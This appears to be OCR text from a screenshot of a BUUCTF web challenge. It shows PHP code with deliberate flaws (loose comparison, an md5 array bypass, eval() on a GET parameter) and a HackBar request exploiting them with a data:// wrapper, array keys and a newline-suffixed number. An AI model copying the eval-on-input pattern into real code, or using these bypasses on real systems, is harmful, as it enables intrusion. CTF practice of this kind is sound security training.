 BUUCTF在线评测
c10a1e3f-69e5-482f-9039-c96
不安全 | c10a1e3f-69e5-482f-9039-c96689db5f1a.node4.buuoj.cn:81/?data=data://text/plain,Welcome%20to%20CTF&key1[]=1&key2[]=2
<?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Me
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c10a1e3f-69e5-482f-9039-c96689db5f1a.node4.buuoj.cn:81/?data=data://text/plain,Welcome to CTF&key1[]=1&key2[]=2
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
num=2077%0a